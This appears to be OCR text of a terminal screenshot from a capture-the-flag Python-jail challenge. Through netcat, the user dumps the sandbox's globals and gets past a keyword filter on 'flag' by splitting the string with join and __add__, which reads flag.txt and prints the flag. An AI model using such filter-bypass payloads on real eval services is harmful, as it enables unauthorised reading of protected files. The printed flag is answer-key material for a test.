 1 2 3 4 16:50
dlowrie@kali: ~
dlowrie@kali: ~ 78x19
Enter your python code> globals()
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <
_frozen_importlib_external.SourceFileLoader object at 0x7fd6bcbb5e00>, '__spec
__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in
)>, '__file__': '/app/run', '__cached__': None, 'better_eval': <function bette
r_eval at 0x7fd6bc9cf1a0>, 'untrusted_code': 'globals()'}
Enter your python code>
(dlowrie㉿kali)-[~]
$ nc kubenode.mctf.io 30019
Enter your python code> open("flag.txt").read()
The term flag is filtered!
Enter your python code> open("".join(["fl","ag.txt"])).read()
MetaCTF{f1l73rs_d0_n0t_s3cur3_u}
Enter your python code>
(dlowrie㉿kali)-[~]
$ nc kubenode.mctf.io 30019
Enter your python code> open("fl".__add__("ag.txt")).read()
MetaCTF{f1l73rs_d0_n0t_s3cur3_u}
Enter your python code>
SHURE
HACKER